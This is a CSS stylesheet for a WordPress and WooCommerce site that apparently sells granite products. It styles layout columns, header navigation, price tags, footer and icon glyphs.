	.vc_col-sm-10,

	.vc_col-sm-11,

	.vc_col-sm-12,

	.vc_col-sm-2,

	.vc_col-sm-3,

	.vc_col-sm-4,

	.vc_col-sm-5,

	.vc_col-sm-6,

	.vc_col-sm-7,

	.vc_col-sm-8,

	.vc_col-sm-9 {

		float: left

	}

	.vc_col-sm-12 {

		width: 100%

	}

	.vc_col-sm-8 {

		width: 66.66666667%

	}

	.vc_col-sm-6 {

		width: 50%

	}

	.vc_col-sm-4 {

		width: 33.33333333%

	}

	.vc_col-sm-offset-2 {

		margin-left: 16.66666667%

	}

}



@media (min-width:992px) {

	.vc_col-md-1,

	.vc_col-md-10,

	.vc_col-md-11,

	.vc_col-md-12,

	.vc_col-md-2,

	.vc_col-md-3,

	.vc_col-md-4,

	.vc_col-md-5,

	.vc_col-md-6,

	.vc_col-md-7,

	.vc_col-md-8,

	.vc_col-md-9 {

		float: left

	}

	.vc_col-md-4 {

		width: 33.33333333%

	}

	.vc_col-md-offset-0 {

		margin-left: 0

	}

}



@media (min-width:1200px) {

	.vc_col-lg-1,

	.vc_col-lg-10,

	.vc_col-lg-11,

	.vc_col-lg-12,

	.vc_col-lg-2,

	.vc_col-lg-3,

	.vc_col-lg-4,

	.vc_col-lg-5,

	.vc_col-lg-6,

	.vc_col-lg-7,

	.vc_col-lg-8,

	.vc_col-lg-9 {

		float: left

	}

	.vc_col-lg-8 {

		width: 66.66666667%

	}

	.vc_col-lg-4 {

		width: 33.33333333%

	}

	.vc_col-lg-offset-0 {

		margin-left: 0

	}

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



#content .wpb_alert p:last-child,

#content .wpb_text_column :last-child,

#content .wpb_text_column p:last-child,

.wpb_alert p:last-child,

.wpb_text_column :last-child,

.wpb_text_column p:last-child {

	margin-bottom: 0;

	border: none ;

}



.wpb_button,

.wpb_content_element {

	margin-bottom: 0

}



.vc_row.vc_row-no-padding .vc_column-inner {

	padding-left: 0;

	padding-right: 0

}



.vc_row[data-vc-full-width] {

	-webkit-transition: opacity .5s ease;

	-o-transition: opacity .5s ease;

	transition: opacity .5s ease;

	overflow: hidden

}



.vc_row[data-vc-full-width].vc_hidden {

	opacity: 0

}



.vc_row.vc_row-flex {

	box-sizing: border-box;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap

}



.vc_row.vc_row-flex>.vc_column_container {

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex

}



.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {

	-webkit-box-flex: 1;

	-webkit-flex-grow: 1;

	-ms-flex-positive: 1;

	flex-grow: 1;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-box-orient: vertical;

	-webkit-box-direction: normal;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	z-index: 1

}



.vc_row.vc_row-flex::after,

.vc_row.vc_row-flex::before {

	display: none

}



.vc_row.vc_row-o-equal-height>.vc_column_container {

	-webkit-box-align: stretch;

	-webkit-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch

}



.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {

	-webkit-box-pack: center;

	-webkit-justify-content: center;

	-ms-flex-pack: center;

	justify-content: center

}



.vc_column-inner::after,

.vc_column-inner::before {

	content: " ";

	display: table

}



.vc_column-inner::after {

	clear: both

}



.vc_row.vc_column-gap-30 {

	margin-left: -40px;

	margin-right: -40px

}



.vc_row.vc_column-gap-30>.vc_column_container {

	padding: 15px

}



.vc_column_container {

	padding-left: 0;

	padding-right: 0

}



.vc_column_container>.vc_column-inner {

	box-sizing: border-box;

	padding-left: 25px;

	padding-right: 25px;

	width: 100%

}



.vc_col-has-fill>.vc_column-inner,

.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill>.vc_column_container>.vc_column-inner {

	padding-top: 0

}



.wpb_single_image img {

	height: 100%!important;

	width: 100%!important;

	vertical-align: top

}



.wpb_single_image .vc_single_image-wrapper {

	display: inline-block;

	vertical-align: top;

	max-width: 100%

}



.wpb_single_image.vc_align_center {

	text-align: center

}



.wpb_single_image .vc_figure {

	display: inline-block;

	vertical-align: top;

	margin: 0;

	max-width: 100%

}



#callnowbuttonright {

	display: none

}



.onsale {

	display: none

}



.wc-img-hover .woocom-project img.back-image {

	top: 27%

}



a.readmr {

	background: #EC1C20!important;
 font-weight: 600;
 color: #fff !important;
}
ul.product_list_widget li .readmr{
	border-radius: 0;
}


.mini-widgets .fa.fa-mobile {

	margin-top: 2px;

	padding-top: 2px

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



div#btrightform {

	background: #34a6f7!important;

	padding: 40px;

	border-radius: 23px;

	box-shadow: 0 0 12px #333

}



div#btrightform h3,

div#btrightform label {

	color: #fff

}

.sale-price{

	bottom: 38%;

    display: inline-block;

    position: relative;

    left: 38%;

    color: #fff !important;

    font-size: 20px;

    position: absolute;

    font-weight: 600;

}

.regular_price{

    position: absolute;

    left: 20%;

    display: inline-block;

    bottom: 38%;

    color: #fff !important;

    font-size: 14px;

    text-decoration-line: line-through;

    text-decoration-color: red;

}

.percent{

	bottom: 47.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 20px;

    font-weight: 600;

}

.logo-on-pro{

position: absolute;

    top: 14px;

    right: 14px;

}

.logo-on-pro img{

width: auto !important;

height: auto !important;

}

.price {

	background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

	position: absolute;

	bottom: 41%;

	left: 0;

	width: 100%;

	color: #fff!important;

	font-size: 14px!important;

	text-align: center;

	/*padding-top: 55px;*/

	padding-top: 44%;

	padding-bottom: 0!important

	background-repeat: no-repeat;

    background-position: bottom;

    background-size: contain;



}

.woocommerce-page .price{
bottom: 45%;
}

.product .related.products>h1:after {

	background-color: #28a7fb

}



.product .related.products>h1:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



.woocommerce .product .price {

	font-size: 14px;

	line-height: 12px

}



.cstdect {

	min-height: 40px

}



.cstdect {

	text-align: left;

	padding-left: 15px;

	padding-right: 13px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



#callnowbutton {

	display: none

}



article,

details,

figcaption,

figure,

footer,

header,

nav,

section,

summary {

	display: block

}



canvas,

video {

	display: inline-block

}



* {

	padding: 0;

	margin: 0;

	/*word-break: break-all;*/

}



a:active,

a:focus,

a:hover {

	outline: 0

}



b,

strong {

	font-weight: 700

}



dd,

menu,

ol,

ul {

	list-style: none

}



img {

	border: 0;

	-ms-interpolation-mode: bicubic

}



figure,

form {

	margin: 0

}

figure{

	padding-bottom: 12px;

}

button,

input,

select {

	font-size: 100%;

	margin: 0;

	vertical-align: baseline

}



button,

input {

	line-height: normal

}



button,

input[type=button],

input[type=reset],

input[type=submit] {

	cursor: pointer;

	-webkit-appearance: button

}



table {

	border-collapse: collapse;

	border-spacing: 0

}



.masthead {

	-ms-grid-column: 1;

	-ms-grid-row: 1;

	grid-area: header

}



#main {

	-ms-grid-column: 1;

	-ms-grid-row: 5;

	grid-area: main

}



.footer {

	-ms-grid-column: 1;

	-ms-grid-row: 6;

	grid-area: footer

}



.content,

.sidebar,

.wf-cell,

.wf-wrap,

.wpb_row {

	box-sizing: border-box

}



.footer .widget,

.wf-cell {

	display: inline-block;

	vertical-align: top;

	padding: 0 22px

}



.wf-1-3,

.wf-span-4 {

	width: 33.3333%

}



.wf-1-4,

.wf-span-3 {

	width: 25%

}



.wf-float-left {

	float: left;
	width: 90%;
    text-align: center;

}



.wf-float-right {
	float: right;
    width: 70%;

}



.wf-container {

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	margin: 0 -22px;

	padding: 0

}



.post {

	position: relative

}



.post:after,

.post:before {

	content: "";

	display: table;

	clear: both

}



.post .entry-title a {

	display: inline-block

}



.description-under-image .post .alignnone,

.post .alignleft {

	margin-bottom: 20px

}



.sidebar-none .content {

	width: 100%

}



.footer .widget {

	margin-bottom: 30px

}



.widget:after,

.widget:before {

	content: "";

	display: table;

	clear: both

}



.widget-title {

	margin-bottom: 15px;

	clear: both

}



.content .menu,

.menu {

	margin: 0;

	padding: 0 0 10px

}



.menu li {

	display: block;

	position: relative;

	margin: 9px 0 0;

	padding: 10px 0 0

}



.custom-menu>li:first-child,

.menu>li:first-child {

	border: none!important;

	margin-top: 0;

	padding-top: 0

}



.custom-menu a,

.menu a {

	text-decoration: none

}



.widget_nav_menu a {

	display: inline-block

}



.textwidget {

	margin-bottom: 10px

}



.textwidget a {

	text-decoration: none

}



.textwidget img {

	max-width: 100%;

	height: auto

}



.textwidget * {

	max-width: 100%

}



body {

	overflow-x: hidden

}



h1,

h2,

h3,

h4,

h5,

h6 {

	margin-bottom: 10px;

	clear: both

}



a:hover,

h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

	text-decoration: none

}



p {

	margin-bottom: 10px

}



.content ol,

.content ul {

	/*margin: 0 0 10px 20px*/

}



.content ul {

	list-style: disc

}



.content ol {

	list-style-type: decimal

}



.content table {

	border-bottom: 1px solid transparent;

	width: 100%;

	margin: 0 0 10px

}



.post img,

img[class*=align],

img[class*=attachment-],

img[class*=wp-image-] {

	max-width: 100%;
margin: 0px auto;
	height: auto;
        width: 100%;
}



.alignleft {

	/*float: left;

	margin: 0 30px 10px 0*/

}



.aligncenter {

	display: block;

	margin: 0 auto 10px

}



.alignnone {

	float: none;

	margin: 0 auto 10px

}



.gap,

.gap-10,

.gap-20,

.gap-30,

.gap-40,

.vc_empty_space {

	clear: both

}



.assistive-text {

	position: absolute!important;

	clip: rect(1px, 1px, 1px, 1px)

}



#main-nav:before,

#top-bar:before,

.header-bottom-bar:before,

.layout-list .post:before,

.wf-container:before {

	content: "";

	display: table

}



#main-nav:after,

#top-bar:after,

.header-bottom-bar:after,

.layout-list .post:after,

.wf-container:after {

	content: "";

	display: table;

	clear: both

}



#page {

	position: relative;

	overflow: hidden

}



.main-gradient {

	display: none

}



embed,

iframe,

object,

video {

	max-width: 100%

}



.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	height: 1px;

	overflow: hidden;

	position: absolute!important;

	width: 1px

}



#page .skip-link {

	background-color: #f1f1f1;

	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .2);

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: 700;

	left: -9999em;

	outline: 0;

	padding: 15px 23px 14px;

	text-decoration: none;

	text-transform: none;

	top: -9999em

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date]:not(.elementor-field),

input[type=email]:not(.elementor-field),

input[type=number]:not(.elementor-field),

input[type=password]:not(.elementor-field),

input[type=range]:not(.elementor-field),

input[type=search]:not(.elementor-field),

input[type=tel]:not(.elementor-field),

input[type=text]:not(.elementor-field):not(.searchform-s),

input[type=url]:not(.elementor-field),

select:not(.elementor-field) {

	margin-bottom: 10px;

	border-style: solid;

	box-sizing: border-box

}



input[type=button] {

	outline: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url] {

	-webkit-appearance: none;

	-moz-appearance: none;

	-ms-appearance: none;

	appearance: none;

	outline: 0

}



.dt-btn,

.dt-form button,

.post-password-form input[type=submit],

a.button,

button.button,

input[type=button],

input[type=reset],

input[type=submit] {

	position: relative;

	display: inline-block;

	text-decoration: none;

	white-space: nowrap;

	-webkit-tap-highlight-color: transparent

}



button.button,

input[type=button],

input[type=reset] {

	border: none

}



.content .image-arrow {

	margin: 0 0 15px

}



.content .image-arrow ul {

	margin: 0

}



.list-divider li {

	padding-top: 9px;

	padding-bottom: 10px;

	margin-bottom: 0;

	border-top: 1px solid;

	background-position: 0 13px

}



.list-divider li:first-child {

	padding-top: 0;

	margin-bottom: 0;

	border: none!important;

	background-position: 0 4px

}



.image-arrow li {

	overflow: hidden;

	width: 100%;

	margin-bottom: 10px;

	list-style: none

}



.image-arrow.list-divider li {

	margin-bottom: 0

}



.masthead {

	position: relative;

	z-index: 102;

	box-sizing: border-box

}



.masthead:not(.side-header) {

	display: -ms-flexbox;

	-ms-flex-direction: column

}



.top-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	margin-top: 0;

	box-sizing: border-box

}



.top-bar-bg,

.top-bar:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	box-sizing: content-box

}



.top-bar:after {

	height: 1px

}



.top-bar-bg,

.top-bar.full-width-line:after {

	padding: 0 1000px;

	margin-left: -1000px

}



.top-bar>.mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex: 1 1 auto;

	flex: 1 1 auto;

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.top-bar * {

	font-size: inherit;

	line-height: inherit

}



.top-bar .sub-nav a:hover,

.top-bar a,

.top-bar a:hover {

	text-decoration: none

}



.branding {

	line-height: 0;

	font-size: 0

}



.branding>a {

	display: block

}



.branding a img,

.branding img {

	max-width: 100%;

	height: auto

}



.branding .mobile-desktop-logo,

.branding .mobile-logo {

	display: none

}



.masthead .mini-widgets>*,

.masthead .mobile-mini-widgets>* {

	margin-left: 10px;

	margin-right: 10px

}



.masthead:not(.side-header) .mini-widgets>.first,

.masthead:not(.side-header) .mini-widgets>:first-child,

.masthead:not(.side-header) .mobile-mini-widgets>.first,

.masthead:not(.side-header) .mobile-mini-widgets>:first-child {

	margin-left: 0

}



.masthead:not(.side-header) .mini-widgets>.last,

.masthead:not(.side-header) .mini-widgets>:last-child,

.masthead:not(.side-header) .mobile-mini-widgets>.last,

.masthead:not(.side-header) .mobile-mini-widgets>:last-child {

	margin-right: 0

}



.mini-contacts {

	position: relative;

	margin: 0

}



.masthead .mini-contacts {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.mini-contacts i {

	margin-right: 5px

}



.mini-nav {

	position: relative;

	display: inline-block;

	vertical-align: middle;
	top: 15px;
}



.menu-select select,

.mini-nav .customSelect {

	border: none;

	padding: 0;

	margin-bottom: 0

}



.mini-nav .customSelect {

	position: absolute;

	visibility: hidden;

	padding: 0

}



.mini-nav .customSelect .customSelectInner {

	opacity: 0

}



.menu-select select,

.mini-nav .customSelect1 {

	position: relative;

	visibility: visible;

	opacity: 1

}



.menu-select select,

.menu-select:hover {

	cursor: pointer

}



.mini-nav .customSelectInner {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	background: 0 0

}



.menu-select select {

	z-index: 9

}



.mini-nav li {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.mini-nav li:last-child {

	margin-right: 0

}



#bottom-bar .mini-nav ul .sub-nav>li.act>a .menu-item-text,

#bottom-bar .mini-nav ul>li>a:hover,

.mini-nav ul .sub-nav>li.act>a .menu-item-text,

.mini-nav ul>li>a,

.mini-nav>ul>li>a:hover {

	text-decoration: none

}



.mini-nav select {

	min-width: 100px;

	height: 0;

	opacity: 0

}



.dt-mobile-header .mini-search,

.masthead .mini-search {

	position: relative;

	display: inline-block;

	vertical-align: middle;

	z-index: 10;

	max-width: 100%

}



.dt-mobile-header .popup-search,

.dt-mobile-header .searchform {

	position: static

}



.popup-search .popup-search-wrap {

	background: #fff

}



.popup-search .popup-search-wrap:before {

	border-bottom-color: #fff

}



.searchform {

	position: relative;

	z-index: 3;

	max-width: 100%

}



.searchform .field {

	max-width: 100%;

	border-style: solid;

	box-sizing: border-box

}



.popup-search-wrap {

	padding: 10px;

	position: absolute;

	right: -10px;

	top: 38px;

	visibility: hidden;

	-webkit-filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	-webkit-backface-visibility: hidden;

	-webkit-transform: translate3d(0, 0, 0)

}



.popup-search-wrap:before {

	position: absolute;

	top: -7px;

	right: 20px;

	width: 0;

	height: 0;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-bottom: 7px solid red;

	content: ''

}



.popup-search-wrap .search-icon {

	position: absolute;

	top: 0;

	right: 20px;

	height: 100%

}



.mini-search input[type=text] {

	margin-bottom: 0

}



.overlay-search .searchform .submit,

.popup-search .searchform .submit {

	border: none;

	background-color: transparent;

	text-decoration: none

}



.overlay-search .searchform .submit>span,

.popup-search .searchform .submit>span {

	margin-left: 5px

}



.mini-search .submit {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	border: none;

	background-color: transparent;

	text-decoration: none

}



.mini-search .search-icon {

	text-decoration: none;

	background-repeat: no-repeat;

	background-position: center center

}



.mini-search .search-icon {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.dt-mobile-header .mini-search .searchsubmit,

.masthead .mini-search .searchsubmit {

	display: none

}



.text-area {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.mini-widgets .text-area a:not(.dt-btn),

.mobile-mini-widgets .text-area a:not(.dt-btn) {

	text-decoration: underline

}



.text-area>p {

	margin-bottom: 0

}



.main-nav>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.main-nav>li>a {

	text-decoration: none

}



.main-nav.level-arrows-on>li.has-children>a {

	position: relative

}
nav.navigation ul {
    margin: 0px !important;
}


.menu-text {

	display: block

}



.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text {

	position: relative;

	padding-right: 10px;

	display: inline-block;

	vertical-align: top

}



.top-header .main-nav .menu-text:after {

	position: absolute;

	top: 50%;

	margin-top: -4px;

	right: 0;

	width: 8px;

	height: 8px

}



.top-header .main-nav.level-arrows-on>li.has-children>a .menu-text:after {

	content: "\f107";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 12px;

	line-height: 1;

	text-align: center

}



.top-header .active-line-decoration>li>a,

.top-header .hover-line-decoration>li>a {

	overflow: hidden

}



.top-header .active-line-decoration>li>a .decoration-line,

.top-header .hover-line-decoration>li>a .decoration-line {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.top-header .active-line-decoration>li.act>a .decoration-line,

.top-header .hover-line-decoration>li>a:hover .decoration-line {

	opacity: 1

}



.top-header .hover-bg-decoration>li:not(.act)>a {

	transition: background .3s ease

}



.dt-mega-menu-wrap,

.sub-nav {

	position: absolute;

	visibility: hidden;

	z-index: 200;

	top: 100%;

	left: 0;

	width: 240px;

	opacity: 0

}



.sub-nav {

	padding: 0;

	box-shadow: 0 0 4px rgba(0, 0, 0, .2);

	box-sizing: border-box

}



.sub-nav>li {

	position: relative;

	display: block;

	box-sizing: border-box;
	border-bottom: 2px dotted #34a6f7;

}



.sub-nav li a .text-wrap,

.sub-nav>li>a {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: center;

	text-decoration: none

}



.sub-nav li a {

	box-sizing: border-box

}



.top-header .main-nav .sub-nav>li.has-children>a:after {

	position: absolute;

	display: block;

	right: 0;

	top: 50%;

	width: 8px;

	height: 8px;

	margin-top: -4px

}



.top-header .main-nav .sub-nav.level-arrows-on>li.has-children>a:after {

	content: "\f105";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 12px;

	line-height: 1;

	text-align: center

}



.sub-nav .sub-nav {

	margin-top: 0

}



.main-nav .sub-nav>li>a {

	transition: background .3s

}



.mobile-header-bar,

.mobile-header-space {

	display: none

}



.mobile-mini-widgets-in-menu,

.show-on-first-switch,

.show-on-second-switch {

	display: none

}



#phantom {

	/*position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	box-sizing: border-box*/

}



.phantom-slide #phantom.hide-phantom {

	will-change: transform, opacity

}



.phantom-slide #phantom {

	transform: translateY(-100%);

	opacity: 0

}



.phantom-slide .hide-phantom#phantom {

	animation: slide-out-anim .35s ease 0s 1 normal both;

	display: none !important;

}



#phantom.inline-header.center .main-nav,

#phantom:not(.split-header) .main-nav {

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



#phantom.classic-header.justify .main-nav,

#phantom.inline-header.justify .main-nav,

#phantom.split-header.justify .main-nav {

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



#bottom-bar {

	position: relative;

	z-index: 9;

	margin: 0 auto

}



#bottom-bar .wf-container-bottom {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	box-sizing: border-box

}



#branding-bottom {

	line-height: 0;

	font-size: 0

}



#bottom-bar .wf-float-left {

	margin-right: 10px

}



#bottom-bar .wf-float-right {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	flex-grow: 1;

	-ms-flex-pack: flex-end;

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	margin-left: 10px;

	margin-right: 0

}
#bottom-bar .wf-float-right{
	display: inline-block !important;
}


#bottom-bar .sub-nav a:hover,

#bottom-bar a {

	text-decoration: none

}



#bottom-bar .menu-select {

	position: absolute;

	align-items: center;

	visibility: hidden;

	height: 0;

	opacity: 0;

	overflow: hidden

}



#bottom-bar .menu-select:before {

	margin-right: 8px;

	content: "\e90b";

	font-family: icomoon-the7-font!important;

	speak: none;

	font-size: 12px;

	font-style: normal;

	font-weight: 400;

	line-height: 1

}



#bottom-bar .mini-nav ul {

	display: block

}



#bottom-bar .wf-float-right .mini-nav ul li {

	vertical-align: baseline

}



body #load {

	display: block;

	height: 100%;

	overflow: hidden;

	position: fixed;

	width: 100%;

	z-index: 9901

}



.load-wrap {

	width: 100%;

	height: 100%;

	background-position: center center;

	background-repeat: no-repeat;

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.footer .layzr-bg,

.layzr-bg {

	background-position: center center;

	background-repeat: no-repeat

}



.layzr-loading-on .iso-lazy-load {

	opacity: 1;

	transition: opacity .35s ease-out

}



.dt-css-grid {

	display: -ms-grid;

	display: grid;

	transition: all .33s

}



.dt-css-grid .wf-cell {

	display: block;

	padding: 0;

	opacity: 1

}



.scroll-top {

	position: fixed;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	right: 10px;

	bottom: 10px;

	width: 40px;

	height: 40px;

	opacity: 0;

	z-index: -1;

	transition: opacity .4s ease;

	text-decoration: none;

	background-color: #000;

	background-color: rgba(0, 0, 0, .2)

}



.scroll-top:before {

	content: "\f062";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 20px;

	line-height: 1;

	color: #fff

}



#page .customSelect {

	padding: 6px 10px 5px;

	box-sizing: border-box

}



.wpb_single_image .vc_single_image-wrapper {

	line-height: 0

}



.wpb_single_image .vc_figure {

	max-width: 100%

}



body #load.loader-removed {

	opacity: 0;

	visibility: hidden

}



.customSelectInner {

	background-repeat: no-repeat;

	background-position: right center

}



.content .uvc-sub-heading {

	line-height: inherit

}



.loading-effect-none .wf-cell.shown:not(.isotope-hidden):not(.hidden),

.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),

.mobile-true .wf-cell.shown:not(.isotope-hidden):not(.hidden) {

	animation: dt_fadeIn .4s ease forwards

}



.fa-angle-right:before {

	content: "\f105"

}



.fa-calendar:before {

	content: "\f133"

}



.fa-check:before {

	content: "\f00c"

}



.fa-clock:before {

	content: "\f017"

}



.fa-cog:before {

	content: "\f013"

}



.fa-envelope:before {

	content: "\f0e0"

}



.fa-facebook-f:before {

	content: "\f39e"

}



.fa-id-card:before {

	content: "\f2c2"

}



.fa-instagram:before {

	content: "\f16d"

}



.fa-map-marker:before {

	content: "\f041"

}



.fa-mobile:before {

	content: "\f10b"

}



.fa-search:before {

	content: "\f002"

}



.fa-youtube:before {

	content: "\f167"

}



.fab,

.far {

	font-weight: 400

}



.fa,

.far,

.fas {

	font-family: "Font Awesome 5 Free"

}



.fa,

.fas {

	font-weight: 900

}



.fa,

.fab,

.fad,

.fal,

.far,

.fas {

	-moz-osx-font-smoothing: grayscale;

	-webkit-font-smoothing: antialiased;

	display: inline-block;

	font-style: normal;

	font-variant: normal;

	text-rendering: auto;

	line-height: 1

}



#page .fa,

#page .fas {

	font-family: 'Font Awesome 5 Free';

	font-weight: 900

}



#page .far {

	font-family: 'Font Awesome 5 Free';

	font-weight: 400

}



#page .fa:before,

#page .far:before,

#page .fas:before {

	font-weight: inherit

}



#page .fab {

	font-family: 'Font Awesome 5 Brands'

}



body .fa-calendar:before {

	content: "\f073"

}



body .fa-facebook-f:before {

	content: "\f39e"

}



body .fa-map-marker:before {

	content: "\f3c5"

}



.fa-mobile:before,

body .fa-mobile-phone:before {

	content: "\f3cd"

}



.masthead:not(.side-header) {

	max-width: 100%

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) {

	box-sizing: border-box

}



.masthead:not(.side-header) .header-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch;

	-ms-flex-line-pack: stretch;

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



.masthead:not(.side-header) .main-nav {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.masthead:not(.side-header).full-height .main-nav {

	-ms-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch;

	-ms-align-content: stretch;

	align-content: stretch

}



.masthead:not(.side-header) .header-bar .main-nav>li>a,

.masthead:not(.side-header).full-height .header-bar .main-nav>li>a {

	display: flex;

	display: -ms-flexbox;

	display: -ms-flex;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: stretch

}



.masthead:not(.side-header).dividers.justify .main-nav>li {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.masthead:not(.side-header).dividers .main-nav>li:not(.dt-mega-menu) {

	position: relative

}



.masthead:not(.side-header).dividers .main-nav>li:before,

.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	content: "";

	position: absolute;

	left: -.5px;

	width: 0;

	border-right: solid 1px #ff0;

	height: 100%;

	max-height: 100%;

	top: 50%;

	transform: translateY(-50%)

}



.masthead:not(.side-header).dividers .main-nav>li:first-child:before {

	display: none

}



.masthead:not(.side-header).dividers.surround .main-nav>li:first-child:before {

	display: block

}



.masthead:not(.side-header).dividers.surround .main-nav>li:last-child:after {

	left: auto;

	right: -.5px

}



.masthead:not(.side-header).full-height .main-nav>li>a {

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



.classic-header .header-bar {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.masthead.classic-header .header-bar {

	-ms-align-items: flex-end;

	-ms-flex-align: flex-end;

	align-items: flex-end;

	-ms-flex-align: end

}



.classic-header .branding,

.classic-header .navigation {

	-ms-flex: 1 1 100%;

	flex: 1 1 100%;

	-ms-flex-positive: 1;

	-ms-flex-negative: 1;

	-ms-flex-preferred-size: 100%;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.classic-header .navigation {

	position: relative

}



.classic-header .navigation:before {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 1px;

	content: ""

}



